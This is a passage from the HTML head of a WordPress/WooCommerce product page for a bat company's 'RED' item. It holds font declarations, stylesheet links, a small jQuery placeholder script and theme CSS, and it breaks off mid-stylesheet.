

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beaverbatcompany.com/product/0-5mm-red/
body_size: 24693
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://beaverbatcompany.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>RED | Beaver Bat Company</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Teko:300,regular,500,600,700|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&#038;subset=devanagari,latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN9JG7Sy.ttf) format('truetype');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN8XG7Sy.ttf) format('truetype');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN8lG7Sy.ttf) format('truetype');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN_JHLSy.ttf) format('truetype');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN_wHLSy.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=LYjYdG7kmE0gV69VVPPdFl06VN9JG7Sx&skey=f42f6a86f3e5e4b1&v=v23) format('woff');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=LYjYdG7kmE0gV69VVPPdFl06VN8XG7Sx&skey=f42f6a86f3e5e4b1&v=v23) format('woff');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=LYjYdG7kmE0gV69VVPPdFl06VN8lG7Sx&skey=f42f6a86f3e5e4b1&v=v23) format('woff');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=LYjYdG7kmE0gV69VVPPdFl06VN_JHLSx&skey=f42f6a86f3e5e4b1&v=v23) format('woff');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=LYjYdG7kmE0gV69VVPPdFl06VN_wHLSx&skey=f42f6a86f3e5e4b1&v=v23) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN9JG7S3.woff2) format('woff2');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN8XG7S3.woff2) format('woff2');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN8lG7S3.woff2) format('woff2');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN_JHLS3.woff2) format('woff2');}@font-face {font-family: 'Teko';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/teko/v23/LYjYdG7kmE0gV69VVPPdFl06VN_wHLS3.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Beaver Bat Company &raquo; Feed" href="https://beaverbatcompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beaver Bat Company &raquo; Comments Feed" href="https://beaverbatcompany.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beaverbatcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeaverbatcompany.com%2Fproduct%2F0-5mm-red%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beaverbatcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeaverbatcompany.com%2Fproduct%2F0-5mm-red%2F&#038;format=xml" />
<meta content="Designs By Dave O. v.1" name="generator"/><link rel='stylesheet' id='divi-framework-ultimate-gravityforms-style-css-css' href='https://beaverbatcompany.com/wp-content/plugins/divi-framework-ultimate-gravityforms-style/assets/css/admin-styles.css?ver=0.0.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69384f49b66cf*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='jt_divi_material_blurb_css-css' href='https://beaverbatcompany.com/wp-content/plugins/jt-divi-material-blurb/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='popup-pro-animate.min-css' href='https://beaverbatcompany.com/wp-content/plugins/divi-essential/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-pro-popupanimation-css' href='https://beaverbatcompany.com/wp-content/plugins/divi-essential/assets/css/popupanimation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-pro-hover-common-css' href='https://beaverbatcompany.com/wp-content/plugins/divi-essential/assets/css/hover-common.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-pro-popup-pro-css' href='https://beaverbatcompany.com/wp-content/plugins/divi-essential/assets/css/popup-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/v1/assets/css/yith-wccl.css?ver=2.3.0' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: ;color: ;}
			.select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: ;}
			.select_option .yith_wccl_tooltip.top span:after{border-top-color: ;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" 